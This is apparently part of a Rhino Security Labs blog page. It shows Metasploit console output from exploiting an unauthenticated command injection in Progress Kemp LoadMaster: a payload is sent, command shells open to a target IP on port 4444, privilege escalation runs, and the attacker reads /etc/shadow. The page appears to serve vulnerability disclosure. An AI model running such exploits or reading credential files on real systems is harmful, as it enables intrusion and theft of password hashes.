 RHINO
SECURITY LABS
(888) 944-8679
CONTACT US
GET A QUOTE
ASSESSMENTS
INDUSTRIES
RESOURCES
SECURITY BLOG
COMPANY
[+] The target is vulnerable.
[*] Sending payload...
[*] Sending stage (38 bytes) to 18.207.251.125
[*] Sending stage (38 bytes) to 18.207.251.125
[*] Executing privilege escalation command...
[-] Detected a session initiated too close to the first session. Terminating it.
[*] 18.207.251.125 - Command shell session 2 closed.
[*] Executing privilege escalation command...
[*] Command shell session 2 opened ( :4444 -> 18.207.251.125:12652) at 202
[-] Invalid session identifier: 2
msf6 exploit(linux/http/progress_kemp_loadmaster_unauth_cmd_injection) > sessions -i 1
[*] Starting interaction with 1...
[*] Command shell session 1 opened ( :4444 -> 18.207.251.125:12648) at 202
cat /.mnt/patch_name /etc/shadow
7.2.59.0.22007.RELEASE
root:*:11449:0:10000::::
bin:*:8902:0:10000::::
daemon:*:8902:0:10000::::
nobody:*:0:0:10000::::
sshd:*:0:0:10000::::